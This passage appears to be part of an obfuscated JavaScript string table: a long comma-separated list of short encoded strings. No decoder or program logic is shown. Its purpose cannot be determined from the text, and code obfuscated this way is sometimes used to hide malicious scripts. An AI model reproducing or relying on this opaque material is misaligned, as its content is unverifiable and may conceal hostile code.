5dcItZdRsu','lCktWO/cL8o6','qIZdKr3cMG','uSk8dIVdSa','WOauW7nXvG','WRyrWPiJxG','o8kbW4VcQCol','dSopW4hcI8kZ','fCkSW6dcUCow','WORdNMddQ00','WQldVCoQmW0','fNtdUmoxAq','C27dMWbm','WOnUeCo8WPm','WRriWOxdOq','trtcJfVcHq','W68LW5fdW5K','tKJdSahcSa','sSk/hZBdOW','ASk6bG3dGq','c1VdHrPZ','e8k2W7lcSmoC','nmoeW5O3WQS','WPmIW7TIFq','dtFcL1lcHq','lSklWOtcKCoV','WRTrBCkTeW','ucXbWOhcUa','svpdPxvm','v8kxW4GiWQu','qNhdS0NdLG','EGVcJ1hcPq','k8oFW5OMWQ0','cSkQWR7dVhO','yCkzkILj','WRCwWO0Uxa','e8kWESoddW','WO3dUghdLw0','i8oAW5i2WQa','xdNcKxLq','WO4iW7fVra','WONcI8oeWQVdRW','WQNcR8kYa0u','x8k8fspdOG','WRJdOfvybq','WOSJWPLlWQW','WQRdVmo4WOpdIq','hG7dSxNcVW','WO0GWOPwWRa','bX8fzSko','W6WUW6miWRS','jmk1W6/cUSkD','WPT6bCo4WOC','lSkfWPNcHCo5','WRddGCompZC','q8kmht1z','n8ktWPNcISoY','W5OwW7evW5y','WOnTeSo/WPy','WO0PWQVcKSkd','E8oDbHtdHW','z8k+leRdMW','WQldNf1luW','cSk0WR/dT2y','W6RcPbBdHqe','uI1fWP/cQa','WRxdIJpcN8oc','WPm1WOa3tq','W646W59zW5m','WODHsSoqnW','W7BdRNhcLSo+','WRmbWOOZxW','lxRdPCoZqG','W6yzW4PPW7q','WOLMWODXoW','q8o5jf3cIW','nh3cMCkrWPy','bCohW7/dNmk3','x8kliqnm','AGJcLv3cPq','rSkEpaLr','kJ1ko8ky','W57cHbFcJYq','FCowxgFcOq','sL7dRq1P','m2xdSmoSsq','cSk5WQBdR3a','FSk/hq9R','CbtcLvdcPW','eY9ytSkK','WO9EWQDunq','WP8IWR/cG8kn','zHtcJ3pcHq','W7BcL8oSb8od','WQ4RWOiVwq','WOK5WQGbxq','bhVcN8oiqW','W6RcLHNdJb4','WOtdVCo+hmoB','W4uAW6isBq','WQVcVSkKhxK','zI9MW67dKW','W7NcMSoHb8od','FcPpWPZcMq','bdBcLf7cKG','CSk2WR4tyW','WOq/WObGWR0','WRRdOmoAhH4','W5BcJCkyWPRcQW','WPZdQ0NcKCow','WQX+WR1cgG','WO7dKxTAlW','W6FcKSoSf8on','gGnhkmkH','WPiDW79WxW','BshdNshcVa','u2xdUgLm','CK3dQfRdHa','WOf8vSk/dq','l0/dGSo1ka','khFcHCkdWOO','WQCpWOi+uG','WOzkh8oEWOm','AMZdM1RdVq','WRVdU8oVjrW','WPBdTfhcG8oq','W6HwWRz6W4e','wmk1WPK4sq','WRldHCohuby','bgxcHmoRWPK','BmkensFdUW','rZHCWPZcPW','jZ9miSkA','pKPqjCkD','lxtcLCkwWPC','WQG2WOGbza','W5lcVSo+m8oR','fSkSW7BcPmod','yMpdNbrj','ka7cNhFcTa','WOuUW5DWBG','WRj6FSkkDG','W4ddTCo9kwq','W6XWW4rszq','WONdUqtcL8o2','WQC2WPa8DG','FxBdSryX','a8o5W60RWQy','W641W4LlWRS','WPldQaZcTmo6','trNcN1RcJq','W7u1W4LEW5C','tHFcT1hcIq','WP7dJg5ppW','dmkCrmojaG','smkfW5SCWQm','ymkOW55/W4K','rMBdJvZdNW','WRPvy8k1da','CXpdJZ7cLW','zeFdRuRdHG','WPpdH3zNaq','dYRdSmoCWPq','l8k5W6dcVCke','WQbufmo2WP0','WOTob8oDWRa','W5tdOCoMiNG','WQGuWQj/WQu','WQxdGvpdS1m','mgfhkSkH','W4ZdTmk2WRpcTq','FLNdVNNdSG','vWddJsxcVG','uSkPWPO9wG','m8knWP3cLmoQ','W74yW7nbW5O','WO89WQhcLCkd','WPD/WObJkW','WOzeWP1XoG','WR4HW6L8wW','WRJdJSoHWP/dVG','W69dd28V','W4q0W47cJmoP','WQTtWPDqha','WOJdMtFcSCoh','W7pcISoOeCoj','WPpdT2bMiq','ue7dS0nm','nwfdh8kg','W48yW5z2W4e','WPRcSXtcKCkS','W4udWRRcT8ol','WPldGhfClG','gKvJdSkJ','D0JdJJRcKW','WORdR2ZcMCoo','ncVdQ8o4W7y','WPNdV03cL8og','yxNdMHzu','WRryEmkZha','WRdcOSkTj14','uLBcISkjWQu','yNhdTfhdRW','gtiUr8ka','W68KW4blW4u','WQddOmoWmWm','k8kMWPNcRCok','btRcRg/cVa','uuRdSwvu','mxhcNSkrWOS','DSkynrXQ','W4ZdR8kYWQpcTG','WOSTWRJcHCkv','AYZdHJNcSW','WROnWPykxa','BMFdGH3cLq','FCklhb9T','CXpcH0lcVa','W4ddSCoLkwm','s8kqW4ShWQ4','W4RcJaRdKKa','emkOWQpdRg0','WQddTmo4WOVdRW','oNdcICkbWPu','mYDIgCke','W7PCW6bpAG','oHlcRL7cSW','W79acheZ','WRTRBmoqha','jCkxxmohdG','WO8PWQVcHmki','e8k0W7hcO8oF','WPTZaSo0WOa','WOJdLsZcTmoa','m8k2EGxdMW','AclcL1/cIq','fvhcT8kGWOS','W5pdTmkYWRhcVW','WPFdT2xcGtS','fConW5BcKSkp','dSknr8obdq','pfJdG8kkDG','W77cMCoGg8od','WOe6WPfBWR4','BWFcJKRcVW','WQhdTCo9gtO','W53dGmo7ovi','dYlcUNxcLq','gCkxu8onhG','kw1DdCkF','FCoLpv3cHW','jJddQ8oWW64','WP/dNYxcSmou','F8kYWQ7dVW','lunAjmkz','vSknkrLm','rmkyW5SxWRe','WQRdRGlcM8oA','WOXhWPzWW4pcRJKhW7Xm','ouv5hmk8','rSkFW4RdNmkh','p8kaWP/cNSoN','xmobWPq2zq','wqpdLZVcVG','tCkJbJpdVa','W5CQDCkghN/cIN0','FtNdRqn0','DwldGGnp','mcNdQmoXW7W','v8kakb9r','p3/cMmkgWOK','W5JdOmkXWR/cTG','dIBcIepcNG','mY7dQmoOW6m','WPnxcCorWRS','WRy2WRqxyG','W7BcKmo/hSod','WO4AW6DrWPW','lSkbWOpcHSoX','eWKNv8kn','W5xdGSoDEwG','FhVdHHLj','WOqVWQVcL8kb','W5lcTSoKjmoa','j8k2W6pcTSk/','i18Q','WPhcR8k2evy','WRlcSmk/cNa','WQW/WOfyWQ4','WQrvWRfGnG','lxdcKmklWOm','yCkndIX6','W7TfcMO3','jZPwj8ka','W5fWW61Qya','WOJdM2Xbpq','lxNdTCoQqq','W5CWW68yW4C','mtLljmkh','W4X3W7iuBa','WQVdVLlcOCog','xCk4iGxdKG','WQvBCmk4fW','W40BWQZcSmor','gGnlhSki','mH9Vjmk7','e8kYWQddThW','u8kEWRKEya','WPpcU2jtcW','BGBcILBcOW','i8oaW4OXWRC','WRDHaSoZWOe','WOBdMhZdS0y','hLpdKmoIrW','ocNdKSoZW78','rmkhW7u1WOO','eSkSW4xcNSo9','W6GLW55zW5K','W7FcP8oqBCk3','W5qpWRdcQCoF','qCoQju/cMW','WPG2WRlcKmkh','qmoSj0RcJa','WPpcUmkqj3e','AKZdQf3dNW','WPvOfSo1WPm','WQy4W7i2gq','aSkoqmoxfG','wCo5jeFcHG','o3ZdV8oRuW','lSkoW6RcSmkd','WRK6WOW3FG','ACkDoHFdOW','WP10WPzKmW','CmkObJ5S','aJpcM8kxW7q','fJ0yyCk1','W5BcMmovWPtcKG','fCopW4hcISkw','rvtdSLxdIW','WOOtWPFcUSkL','W7KJW4HEW5i','vXZdJt7cLq','aCk2W6JcSSoj','WRJdH1f6ma','W4pdP8oIoMq','o2hcImkjWOe','WOhdGgjFlq','WQSkWPZcSSkY','WRC5WPnAWQq','x1BdQNPi','WPn2WRSrxW','y3ddSdrp','WP0qWO43tG','gITbiCkG','WPWxWPiRra','vYXuWP/cUW','WP3dK3DapG','cH9UcmkG','E0hdKryX','W5BcTXNdQqm','W4j3WRBcMCoW','WOiTW5bozG','B2ldMGni','W7Pqg283','m8opW5eOWQe','W5NdKCoBc08','jCobW5qTWRi','zaJdQtBcUa','WP9TWPT9la','WONdG2ZdOfG','WOtcMSkjamov','FSkulGr5','W7G4W4GhBG','WPNdL8omWPldMq','W6RcM8oJaSoA','du5Nj8kU','rftdGrPP','WR82WQK1qG','vsnjWP/cRa','FeNdPLNdMW','ESk/nG9n','WR9giSoQWQy','svRdS0VdIW','dCkVWQBdRxm','WPRdKgbhkq','sgZdShxcSG','W7tdOCkwWQdcUa','W4b9W7n3uW','eZxdK8kxW5W','W49tW4X2DW','WO0IWQXHWQ8','WRJdVCoNWONdTW','WQtcP8k+cgS','p3xcHSkxWPq','t8kXet7dOW','EIFdSXVcQW','zWRcGudcQG','k8ksWOZcKmoN','W5pcLXRdJHy','WP1/WP9/lW','Cr7dSYhcVa','W48yWQBcTCor','W4NcGIZdQdC','jMxcHmksWOO','r8oNpK7cHq','zCk3BZxcMW','uCkhW7iDWOi','pwrCcSkz','WPPoaSoPWRa','WQu2WPZcOCk1','WQLwCSk8gq','WOi7WPTqWQC','zYZdHcJcRG','WQRdQ8oHWOVdUa','oZTmkmky','W7a7W78zW40','W5FdPSk9WRVcTa','B0VdTfldJa','W5ldPSk5WRpcSa','gtlcVhhcTa','WOldKN5djq','WOhdRZBcQSoC','g8k/W7dcOCog','eJlcNKJcIa','yYFcKx3cKa','lmkqWP/cI8o0','WOKUWQpcM8kk','WQ9RC8otlq','eWNcM8kxW4S','AsRdLtdcTG','ySk2W5uqWOy','WPigWR1jWRS','WOhdJN/dIwe','yhBdKKNdSq','kCkDu8oqmG','W6ZcIcVcJW8','j8kKW73cQSkf','WOuhWOv/wG','WRxcU8kUfMq','ubhcPhZcUW','WRBcTXNdOWm','WROcW4TXCq','kSk5W63cGmkt','W5/dOmk4WQ3cSG','amk3W6dcQmox','WR3dH3dcHmk5','W4PVW7bIwW','ybNdOsFcVq','gbVdUXtcLa','dXpdN8oExW','ewDdeCkS','pNZdM8oluW','bbtdL8oCW6e','W6eTW7efW5C','W6nhhhSZ','W5GoW6Ohyq','WPz3eCo6WP4','bSkDsCofcW','WQBdNSo8mty','vutdT2vo','hSovW4JcKmk0','WPhcSXpcM8o6','WOtdNNjokW','rJ3dVLJdHG','WQJcMSo6iwm','BWxdTsNcVa','WOPRa8oYWOy','oJZdSSo0W4m','WR7dGvnruW','eY3cNKVcMq','WQyjWPaSqq','W4pdHSo6WPldSq','EsFdRclcLq','WRTFFCkXhq','gJVcJfZcKW','nbbHd8k7','W5ldRSo6l3u','bHa+tSkE','qSo8i0NcNG','pSkKW6JcQmkg','WQ7cQSk6gNW','WPNdM3nkmG','WO7dLSo4jYK','a8kQWRpdS2G','uJr2a8k2','W5KqW7qeBG','W5aiWQpcV8oF','kspdISoFW48','pdTwk8k/','W7qLW7ejW50','umk+bJtdTW','i8ogW4y2WRi','FxddUgPn','W5aWW7mBW7O','W4NdUCoMmNG','W6VcSt3dGaK','kCkuySo2bW','WRNdTmoKmG0','jCkpWP/cSCoo','oe55bmki','pSodW5GOWQW','WRxdPCoLpHy','WOn9Amk1nG','bbtdQCokW6m','dGVdUSkxW5W','w1JdVwLA','WPS1WRZcLmkC','WO/dMxBdTve','WPbshCorWP4','FtjFWOFcVa','WPT3WPbBua','WPe+WR3cL8kh','CSknicnO','WOldJWRcMmoV','oMZdUCoIsW','d8kKW7BcUSoC','eIdcSNFcNG','W4nMW61Vwa','W7eSW44lW7a','W5ldRCoSmgG','zCkwgrBdUG','WPPRgmoIWP0','lSkwWOBdTNK','B1ddSuVdHa','vSo4nKVcMa','WQ/dIxVdLge','W4uEWQRcQSol','A3pdJGHl','W7xcKCoDaSoE','ltnpj8kk','BdNcKx9u','tZ/dVKxcPW','W4yxWRFcVSor','WOZdGxFdR1q','ubBdPbZcVG','wmkEnqLX','DmkiWReTWQu','W5L8guum','v3RdUGbj','uSkpiH5u','xCoOnfZcMq','WRVdPNhcGtS','kmkjWPRcImoO','lZGttSkY','WRRcQmkJagK','BCk9gbBdHG','zXhdOtFcQq','nNLBgCkA','l8obW5S9WQe','W4jWW6LJrG','WPbNWOz1lq','W5xcJXpdSfu','kCoEW4WJWQG','itifESkt','WRtdTCoOpWK','WPuGWO1aWQ4','W7q6W4bcW4i','ssPiWOpcQG','WO9fBSk8cq','qmo9jupcLW','W57dV8oLm3C','tCkjW50pWRu','W4VcKYNdPd0','umkNWP01sW','nSkNW6FcPmk+','iCkcWPZcISo2','W47cJY/dSYq','cSk2p8oieG','WRVdT8oMWOldTW','WOvIsmk6oG','lxJdH8oWBq','ncddPmo+W7a','WP/dT8oEWPxdRW','W6qSWO3cLCo7','WQRdLuRcNCot','wuVdS1ZdKa','iSkFW6NcNCk7','uxVdUIHz','xSkIWPGPrq','W5edWRlcRSoz','gr8yASkw','s3JdMWz0','W4CBWRJcRCos','W6RdLSkwWPJcMq','DCkyWR7dRf4','wmoKp0FcNG','WP3dTfJcJSoy','nSkwWP/cHCo3','oZHiimkF','W7O0W5DmW58','W6ZdJSk4WPJcRa','W649W7mBW5m','WRxdHSoejJy','W6m8W7WqAG','g8kTW4ZcGCkb','WQPqf8kFdq','w8oMnxBcHW','qSkoW4OwWQ8','gba3FCke','WOKhW7bJua','oaBcSvNdVa','xCkJWQK6wW','WRVdOhhdVuq','WP4VWRxcI8kn','WPeQW5fOW6a','WRZdVMtdRu0','BxNdKrLw','lsJdRSoOW7u','WQtcU8kKhNq','W74UWQnjWRS','osFcJSoYW7a','W71mb2aT','WOBdLhtdSeW','ASkxW7SJWQO','mNRdTSoQsW','bdtcH1JcHG','xSk1WOe1sa','t8kOWPuXvG','WQhdTCo+jXa','fCkvWOldQg4','WOT9WPHZmq','WOioW4Pita','mx5yeCkk','l8oSW67cJ8kj','dCkPW6RdN8kg','W7Plf3iJ','mw1CcCkb','yCkkWOOjDq','pSkRW4lcQ8kr','WPNdPCo/osi','EaBcIf3cQG','aq8MxCks','aq4Gq8kt','W4pcJCkoWRBcLW','mSk6WOtdI2S','wutdRM/dUq','BWBcJ1ZcVq','WQRdOmoJpry','W64dW5bOW7O','A0BdQfHs','lYbkiSkv','m8krWO7cICoK','v8kClGrF','W5irW64wEa','WQRcHCkNbKe','W54mW6qeya','mSk1W7ZcHSo4','WRpdP8oVjG4','m8ofW5ePWQ0','W7mPW7mhW5K','W75abw4K','WRNdPCo7pa0','WOpdJmoQWQBdSW','WQ0zWPmQuG','W4DVW7zTrG','WOD0WOjKpa','W4xdQmoWh8ot','W418W615vW','WQxdQ8oIWPxdRW','WO7cJmkKn2a','WQbWamo8WRq','W5Lrfv0m','WRRdSIpcGSk5','W5ZcKqZdPtK','v2hdKeaX','WPpdItdcT8oE','uIhdVvZcUa','W4dcHYddOcy','WP7dV0RcNSoc','WOFdHNldSe0','buJdVeldHq','ka3cU3/cIq','kx7cI8kmWOO','WRJdPSoNWOhdOG','AttcR0RcPW','W4Thm2ep','WOTXWPDIjq','dmkvWQldV3a','fmoBW4ZcKmkz','WOmMWO9EWRe','W6uVW5LuW5S','W4FdS8oiie4','cInuimke','WQFdP8o/pa0','W5JdPSk4WQFcVG','iCkRqSoScq','W4vqW5vKya','WOZdTSodWQVdTa','khBcJCkCWOG','yCk/iwb2','fMNdN8oLAa','WPD6cmoJWOq','lSoLW602WQK','seddUMrn','W5CHW75sW5m','WOfxvSkSnq','jZHqo8kg','F2VdKa5z','lwxcKCkrWOe','x8keW4utWRi','WOiCW5FcUSkJ','eSk7W7ZcOmoq','Br7cQYVcKG','WOldNeddKve','lSkRW6VcUmkA','WPhcSSojbmox','WROxWPGMra','WQXGWPLtma','rmkLic7dSW','AuNdU1VdJa','W6KCW44kW5q','cqKHvSko','W75BWOf4WOC','W6RcVCo+jCot','W6DNm1Su','qIX/WPVcNa','WPeYWQ/cISkc','WOmVWOSjW5y','W5xdSSk0WQZcUa','WOldNhbdoq','W7Todh8Z','WQVdO8o1WPldVa','W5ldSSkUWQxcQq','rmk8WOm6rW','t07dQmk5W7e','n8oqW6NcQSkP','hIZcNeRcNW','WOy9WPHsWQG','W6nYW4DPva','WRxdPmo5WRBdOq','lqRdPSoqW5C','WPpcPSk+c2e','h8k/W4hcVSow','x8o0neRcNW','WPvHfCo3WPS','WPiNWPnyW4q','dIO9ECkR','cmo/W58vWRa','ktBdUSoHW7W','EmoVW6ZdV8ko','WOddNhflpq','md1wlmk7','umkBW6iHqG','WOtdTh/dQNC','l8kcWPVdGa','W4/cSSoeFWi','hNP5aSkz','WQOcWOSkEq','W6enW7upW4u','WOhdUMfoea','BKNdUvtdMW','WRvwWOnjpW','WQ5dFSk9gG','W7iZW6SpW4q','WQZdP8oEWOZdRW','C3pdHa9j','B3JdMbLt','e1dcTSkGWQm','W4X3CCk1pq','WP7dRKZcSCoE','umoIivpcIG','W6NcM8oRhmoy','j2NdTCo2ta','WP7dVCo6WPpdQa','mSk5W7pcOSkc','l8kHDmodmG','WOpcO1tdLhS','aCorW4xcH8kn','WRZdS8o+WPpdVG','vutdS31k','Er7cL1hcOq','bshcMu3cMq','d8k8W6FcTCoy','W6zpb2qP','ESkPgYTQ','WQa4W7TPFW','t8kVW5iGWQK','emkWWRhdOxC','WPNcImkZib0','W4W8W4qVW6e','aCkXWRpdPMi','fW3cReJcPa','d8knW6hcSmo4','BCk0W6ZcHSkr','fdFcKK7cHW','W7hcGsNdLua','WO4UWRBcLSke','pwVdUCoOta','WPRdQKhcHSoF','WQbdE8kZhW','WPT7amoGWOu','WQKIWQ3cVCkj','kmkKW5mXW5W','dCkPWQ/dQ3W','crK8xSkn','ChVdNIGZ','W7NcGCoMeCot','W5WsW74xzW','W5SwWRxcTmoF','W787W5TjW4i','WODKWPbImW','mghcHSkoWO8','cCkcxSoaha','W7igW68rW7C','WOqzWPXbla','W7OQWOGizW','W5SvWRpcTSoC','dcZcNeVcIq','W5BdTmkPWR7cQa','u8oKnINcLa','W5GjWQhcVCoo','W6WOW64vW4u','pMjEdmkb','WOCCW7XIqq','dmkFw8oWbq','uCkRWOKJqW','DL3dKNDC','uSkAWQeHyq','WRqvWP8MuW','WQldOxjFrG','FSkkWOnawW','C1BdMXHV','WPzYFSo1WRq','WPpdItBdLmob','kIxdUCo4W6S','thldJLZdVG','eSkLW4WGWQK','W5hcGCoQbSo3','W4ldH8khfKS','W50FWRBcVmoo','WQFdRSo1WOZdUG','WRGzW4Txqq','W6S/WOPaWQ4','rNBdQX4M','umkQeIddOa','mIFdSmo+W64','fmoCW61jWQW','W507W5CnW6y','WP/dL3vmpq','bCooW4hcHSkl','WQRdT8oXpWe','W6STW7meW5a','C0pdTrzh','jtetyCkY','hSkWWQldP3C','WPddVa/cLmod','bvBdP1RdJq','W4VcUSoSoCon','W4CpWRtcTSoD','WPhdNxPolG','WPGEW6P7uq','aCkpW7lcS8kI','vexdPxDu','W4alW74eBa','pmomf0JdTq','CaJdOcFcSW','WOVdKcdcSSow','WPpdTe/cKmog','qSk2qs13','gCkpxmokca','BvJdOqzf','q8kvW5WbWR0','d8k0WQpdO3u','gSkYWQRdShS','WO3dG3BdSv0','rSkNWOO2xW','sJuJWOBcQq','cdRcJfFcNW','WRBcNXBdHbO','lSoPW7DCWQS','vCopjLpcRa','yW/dSZxcUq','WOXKWPjIma','e3ZdHmoSzq','WO1bE8k4yW','kxXBamkA','W5PKW6LOrW','W4VcNcddUty','WOOHW7f9xq','vaVdTr3cIa','WOXaxCk/da','WPhdQSoGcJy','WPJdH3dcLhy','uI1kWP/cUq','dtRcQ1VcHG','W48TWRBcTCoi','g8o3W6RcOCkO','dxfad8kE','c8kZW4xdHLe','AHVcJuFdHG','nxVdQCo8qq','WOeSWQrBWQm','W5NdOmo8mNu','WQRdT1Pnaq','W4ZdKCk5WQZcVW','WPaPWRVcISko','W6yfWO9QvG','kCkquSo0Aa','WPhdSSolltq','WONdU0T8bq','xYFdHXBcGW','WOpdVMldUvG','W4RcJY3dPcW','n8o9W47cRCk0','ButdT1ddKa','jJBdQ8oZW6K','WRlcISkFg1y','gcxcHKJcLG','WPKPW5L/Ba','W4NdTCk0WOFcUW','k8oKW5zjWQK','WPyVWPLrWR0','rSk7asbt','WPaVWQ7cKCko','WQVdV2FdIvq','WQRdNCoImrW','W6BcGmoSfCoa','WQRcOCk6agm','mSkUW4VcNmks','qsLiWOZcRa','WQldQfVdNwe','WQ8cWPSPtW','mJLoiSkB','eaBdU8o+ka','WPeCW6LUuq','W73cM8oQfCoy','WQCIWOv8WRO','WOHocCoMW7S','WPBdTNdcP8oK','smoOW5eiWQW','a8o5W7WQWOG','WQ53W7euqG','cmoDW60UWPi','W7xcL8o2gCox','ncDkoCkC','BK/dS1BdKa','WQVcUCk2mwq','jh/cICkdWOe','W5NdT8o4lNe','s8oNoLdcGa','W5urWRBcSCoo','W5PKW6v3wW','p3NcISktWOy','xszdWOtcTa','WP0uWO02Ea','wSo/jv3cJa','tCkYdttdUG','nCkvWRhdVXi','nmklFSoMiW','BmkwesxdRW','WP3dV0tcNSoD','er9mjCkx','W69ych0T','WPboWPXFWQO','WO/dHqpcTSo4','d8ovWR3dRNu','otXooCkA','W74NW45rW40','evXtoSkg','rmk5WP8Hrq','WR0mWP4RqG','zCoiEGNdOq','WPBdReJcHmov','xxhdThDQ','qt/cTxpcHG','W4SdW7uBEG','W6qqW6bKCq','WRJdOg5Kbq','W7KNW68uW5K','lSkwWOBdSvO','iCkbumoGaW','cSkHW4dcNSoC','AGBcNv7cQG','CHRcK1BcPa','vCoPoftcLa','jSkDof/cMW','g8k9W6/dNmko','bcxdImoqW5u','WOyTWRlcKCkb','WRRcO1BdQNO','WRbAWP1kjW','mYZdPCkxW64','WO8UWQ7cNmkr','WRBcGrNdOIu','uSkYbcFdOq','FSk+prldSa','gsFcTLVcKa','e8oMW4ykWOi','qLxdRwXB','dwFdTsFcOW','WPFdOCo4WOJdNW','cd05xmkh','WPpdJwbAkW','v8oKiKBcLG','WQVdISoPWPhdGW','WRKbWQ/cM8ov','W6RcJCkxWQxcUq','W6z8nHnp','t1pdRMbx','W7GHW4jjW5W','WP0YWQhcLmki','xmoPaxhcJa','jCojW7lcLSk3','W7JcISoKbSos','y8kDpqFdSG','dKJdUmoZW5C','W57cHdVdJJO','jSkyW7BcPSkZ','s8o2nu3cMq','ic3dPCoQW7y','W7LgcxKI','tmoigeRdHW','WRnhDCk6hG','DvxdMGHB','BcZdU0zo','W4RcGmoXeCoi','y8kvW60cWRq','WOnBs8oqgW','sSkEfJhdPa','n37cJ8kbWOW','uJRcQKdcHW','W5mRWOmrEG','xdpdQZZcKW','WPm6WOXrWQO','etBcShFcGq','d1pdSSkuWQm','fSoeW70iWR0','WPNdJxPgoG','jsjfjCki','W6VcLSoIgmom','W49dW5vUW4a','fSkUWQ/dOxO','y8k7hsT2','WQZdTdxcUmoA','W5NcHdRdPZy','C0JdSe/dMW','WO/dQKdcUSoK','W7xdQhFcKSo5','zaxdQJ7cSG','WQFdPSoUmXW','mgffeCko','WRK5WPqkqa','WRBdHY7cICos','WR/dJCocWP3dLa','WOldHwhdN0y','W5tdPmoJk2i','a8kuxmotaG','c8kQW7lcOSoB','WONdPND9ma','qSo3mupcNa','WRC9WQGRFW','nv3cJSo7W6m','e1/dP8oRWRi','WQtdNSo+oae','WOCWWObEWQO','W75fgNiT','amocW43cJ8kC','WPrLeCo/WOC','W6ZdQmoRamk3','W5mCWRlcRSom','WPWgW7vGwG','gHmUpCkA','DtVdHGxcQW','W7i1W6KiW4C','WQpdM0xdUxK','bCkhv8oofq','WP05WQ3cN8kr','gHO5xmkr','EGhdRcNcSq','e8kdxCorhG','bWSYxCkm','WPNdQcJcNCoq','W5FdKCoBege','df5pjSky','cmk6WQldQ10','WQhdMSoDohu','W5WiWQlcSSot','WRJcU3jQbW','yCoAoe3cJa','W7TAh3SR','WPhcPSkUc1y','WQpcO1BdR2W','W5FdS8kVWRpcSq','WOrcpKKJ','WQrvWRfJja','WPhcO8kHn38','m8oiW50cWOS','W4BdRSokda4','yGtdPJZcQG','WQ7dRCoIWP3dSW','zs7dHJBcVG','dZDIi8k8','lmooW4yRWQe','sG9pWRdcVa','WQ3cQmkJg34','WQRdLuhcT8o4','fuJdTSoOW5O','WOldJ2BdVLO','W6VcTrtdIbO','WRKBWOhcLSoW','dCkEW5dcH8od','x8kyccfC','WQ7dOanlrG','tZldI8oxW60','DSkKW4FcPCo9','p8koW6NcO8k0','ErJdSchcRq','cCk+WQddSN4','lwZdTmoHsW','dXGIwCko','zWJdGf/cIq','WQfZp8ocWRi','gLLdbSkT','W4KRW5zCW4m','W4VdRCovWQZcIq','WOO/WQhcKCkC','eg3dG8oQtq','o2tdU8oMqa','WQRdHg3cRmk5','BCocWQNcICkQ','js4Ev8kC','mSkoW6dcOmkL','wSkHWPORqa','W5tdTSoZkwS','DbNcKupcPq','CZldIt7cQa','WPZdOsZcNCoh','A0ZdGZPW','W7lcVCoonCoY','W6i3W7euW4i','sY1yWOFcUq','qmkSW7OiWQq','dSoBW4tcJmkF','WPZdVKdcJmog','i8oyW4qWWQa','WRhdLsNcGmop','WPzWcSoGWPC','WP7dHxzboW','W5mAW6WZW7C','EWddTZdcRq','EHxcKf3cQq','d8koWOddOhG','mSonW4SeWQq','WOJdIc/cQ8op','wtPAWPJcRG','W5ldT8kTWPdcJG','CMZdJqPC','xCotW5WOWRu','W4jRW7HTqa','WP7dHwfMgG','WPBdKs7cR8oB','WRNdOwZcKCo5','W7qMW49nW5y','EHdcGuVcSa','x8kQWPq6rW','WRneyCkZfG','BuJdSuVdKa','dXbzkCkF','WQPtWPGjca','W5WkWRdcMSoU','WOdcNSkdWQtdLq','W6ewW701WRS','rGDCWQFcQa','gCk2WQtdVxa','W7mNW7WnW50','WRFdU8oegZO','qeZdUMvn','WRNcQ8k3ewq','CSkDWOK1FW','hmkYWQBdVxy','WPFdJYZcU8ob','W40Nf10k','iNtdPmoIra','xdFdLZdcLW','kXyyzSkL','W7SWW78WyW','a8kiWRpcNMG','WP3dLZpcO8oo','WQJdTmo9WOBdTW','h8k8W6tcVCoz','W6DSl1SY','WQGwWOORuW','WR/dSeb9kW','W7O5W41iW5m','WQNdQSo/WPFdNG','W63cM8ojh8oQ','xeNdRwXs','ogBcUSkYWRa','zXZdUshcUq','rSk4WOeTqa','EIxdJsxcOa','FGddQdJcRW','WQOIW7rSrG','yfhdQvddRW','wcVdLqdcIq','EttdJdBcUa','WR3dRmo4WPZdOW','e8oMW7mcWPu','mgVcV8kvWRO','a8oeW5WvWOu','W7tdK8kAWPVcIa','WPaXWOzBWRG','osVcPu/cLW','W5hcMmovWRVcKq','iSkSW6lcUCkE','tmkLfYpdOG','tZpdSHFcQW','WRzzC8k2dG','w0hdPwPn','js3dJSkcWPC','W551W7D5uq','hYtcTK7cSG','gmovWQ7dPLe','W4ulW7qvCW','gZNcRttcIW','WPFcO8kLgNi','zuRdVuhdVq','W4ddSmoUmxC','WPe9WQNcP8ka','t8kMWOzvwa','CWFcH2hcNa','WQhdTmo4ibi','bcKHqSkF','W4elWO3cNCou','WOK+WPTEWQ0','W6O7W7iQyq','sZTlWPNcSW','WRpdQCoSpHG','qCkchYxdMG','W4pdJCksWPBcLW','gsBcKfZcHq','WRRcPCkNh2K','W4VdP8oZb3q','wmkqpZpdKa','W4yxWQ3cRmoi','cmkSW6xcVSoB','sSoAxhBcHq','BqFcL0xcOa','W4usW5qWqq','WQKqWQD0WP0','WR/dONddR8ow','WPPTbmo1WP0','uSkabsddTa','WPb/WPHSnW','etNcIu3cNa','WPRdHMXebG','WP00WRlcMSko','FcVdTLZcLq','W53dPCk3WQZcPG','tSkKWOqXqa','DZZdQHtcVa','WP4vW7D2xa','WQldPbdcJSoY','W7OqW6ezBa','WO4CWO8QFW','oHXjhCkk','na3cU3/cQq','jZnUoSky','W75BWRP6WQe','lmklW7hcK8kK','ga8+s8kF','W6jrfhaZ','dmkarSoeeq','WOddM8oigrG','WQ9DFmk9fq','a8oBW5xcK8kD','tSkpW5qsWQy','qIzzWPRcRa','odvelmkv','W5fOW6D6xq','rmoRouJcHq','x0xdP3Th','WROaWOSXua','W6Lzg3G2','W5JdU8o+jgG','qmkyW5KsWQa','jSkMhIxdUW','m3L0gCkK','rdRdIJJcIa','o8ohzLpcH8kjtZhdJSknpXa','WQddSCoQWOddVa','pCkOkGXu','BXpcIKRcVq','WOZdRL7dVKy','dSkLW7hcQCog','jMBcLmknWPq','W44qW4jpFW','Eu/dT07dHa','sSkolaft','WRGuWPiRtq','WPDYWOL2nq','WPBcIgpcL8oz','faBdSLJcNG','WO17WOTToq','Fu/dQe3dLa','tmkpW5qbWQK','DmkPWQq5nW','n0JdG8o9W6G','eHXMpCkG','grmStCke','wsxdTZ/cNW','W6C2W4iAAW','W5usW4alW6C','WP3dKCoBWQZdMa','kYldICoZW6S','WOKWWOngWQ4','WP8eW6TQtq','W4RdPmksW47dKG','W75FggCJ','EmklW6ijra','ymkGW4WQWQm','yhxdKGPE','d8kZWRpdR28','DXtcHfBcOG','WQ/cOCk1b38','W6CZWRHgWR4','WPpdH8kNfey','lhRcMmkFWPG','W5anWPKHwW','W6BcGCoQg8oD','xSkwnqrB','esjijSk2','WONdOCkxzCkOW5ddRSoUdSorW6uS','FGfdWPtcKq','icZdT8o0W7u','tGlcJZ/cOa','W71lf3aW','WOO5WQZcHSke','WOGoW71PqW','gd44qmkK','W57cRGJdQGS','W44wW74iBq','e8kRW7/cOmoc','W450W4XLqG','rCkFiHrc','W6uuW513qq','u8klW4KrWRe','y0xdUvNdKW','W7pcHCo9gCom','W7KSW5fEW5a','W4vwW4G1W4e','a8ohWOVcPSk3','WQVdHrtcL8o6','WQmmWRZcGmkT','vmkBW54bWQG','f8kSW6dcS